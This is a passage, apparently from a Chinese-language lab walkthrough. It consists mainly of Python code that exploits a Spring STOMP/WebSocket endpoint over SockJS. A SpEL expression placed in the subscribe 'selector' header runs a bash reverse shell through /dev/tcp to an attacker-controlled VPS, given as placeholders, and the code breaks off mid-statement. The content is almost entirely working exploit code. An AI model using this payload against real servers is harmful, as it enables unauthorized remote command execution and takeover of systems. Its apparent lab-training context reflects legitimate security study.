 sockjs = SockJS('http://靶场ip:8080/gs-guide-websocket')
sockjs.start()
time.sleep(1)

sockjs.send('connect', {
    'accept-version': '1.1,1.0',
    'heart-beat': '10000,10000'
})
sockjs.send('subscribe', {
    'selector': 'T(java.lang.Runtime).getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/vps的ip/vps端
口;cat <&5 | while read line; do $line 2>&5 >&5; done"})',